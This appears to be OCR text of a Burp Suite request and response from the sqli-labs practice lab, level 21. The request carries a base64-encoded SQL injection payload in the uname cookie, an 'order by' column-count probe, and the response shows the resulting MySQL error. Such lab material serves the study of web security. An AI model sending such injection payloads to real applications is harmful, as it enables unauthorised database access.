 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=YWRtaW4nKSBvcmRlciBieSA0ICM=
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBvcmRlciBieSA0ICM= and expires: Wed 17 Nov 2021 - 16:00:18
Issue with your mysql: Unknown column '4' in 'order clause'